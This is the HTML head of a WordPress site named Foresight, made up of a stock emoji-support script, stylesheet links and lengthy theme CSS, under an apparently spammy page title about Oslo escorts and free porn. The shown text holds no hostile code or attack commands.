

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/oslo-massage-escort-realescorte-norway-mannlig-skjeden-leketoy-free-hd-porn-full-movies/
body_size: 75851
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Oslo massage escort realescorte norway mannlig skjeden leketøy free hd porn full movies &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Oslo massage escort realescorte norway mannlig skjeden leketøy free hd porn full movies Comments Feed" href="https://foresight.org.in/oslo-massage-escort-realescorte-norway-mannlig-skjeden-leketoy-free-hd-porn-full-movies/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
